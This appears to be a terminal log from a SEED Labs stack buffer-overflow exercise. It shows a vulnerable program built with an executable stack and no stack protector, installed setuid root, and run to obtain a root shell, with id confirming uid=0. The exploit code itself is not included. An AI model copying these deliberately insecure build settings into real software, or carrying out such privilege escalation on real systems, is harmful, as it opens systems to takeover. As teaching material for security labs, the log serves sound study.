 [09/05/20]seed@VM:~$ sudo ln -sf /bin/dash /bin/sh
[09/05/20]seed@VM:~$ gcc exploit.c -o exploit
[09/05/20]seed@VM:~$ sudo chown root exploit
[09/05/20]seed@VM:~$ sudo chmod 4755 exploit
[09/05/20]seed@VM:~$ ./exploit
[09/05/20]seed@VM:~$ gcc -o stack -z execstack -fno-sta
ck-protector stack.c
[09/05/20]seed@VM:~$ sudo chown root stack
[09/05/20]seed@VM:~$ sudo chmod 4755 stack
[09/05/20]seed@VM:~$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)